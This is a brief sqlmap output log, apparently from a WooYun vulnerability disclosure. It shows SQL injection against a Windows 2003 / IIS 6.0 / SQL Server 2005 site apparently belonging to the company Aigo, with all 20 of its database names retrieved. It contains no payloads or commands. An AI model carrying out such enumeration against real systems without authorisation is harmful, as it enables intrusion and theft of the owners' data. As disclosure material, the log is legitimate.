 [23:00:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[23:00:19] [INFO] fetching database names
[23:00:19] [INFO] the SQL query used returns 20 entries
[23:00:20] [INFO] retrieved: aigogeyao
[23:00:21] [INFO] retrieved: aigopad
[23:00:21] [INFO] retrieved: aigopeixun
[23:00:21] [INFO] retrieved: AigoShop
[23:00:22] [INFO] retrieved: club06
[23:00:22] [INFO] retrieved: enaigo
[23:00:22] [INFO] retrieved: engeyao
[23:00:23] [INFO] retrieved: master
[23:00:23] [INFO] retrieved: model
[23:00:24] [INFO] retrieved: msdb
[23:00:24] [INFO] retrieved: NewAigo
[23:00:25] [INFO] retrieved: newclub
[23:00:25] [INFO] retrieved: NewCrmSys
[23:00:25] [INFO] retrieved: PhotoDB
[23:00:26] [INFO] retrieved: ReportServer
[23:00:26] [INFO] retrieved: ReportServerTempDB
[23:00:27] [INFO] retrieved: ShopAigo
[23:00:27] [INFO] retrieved: tempdb
[23:00:27] [INFO] retrieved: vote
www.wooyun.org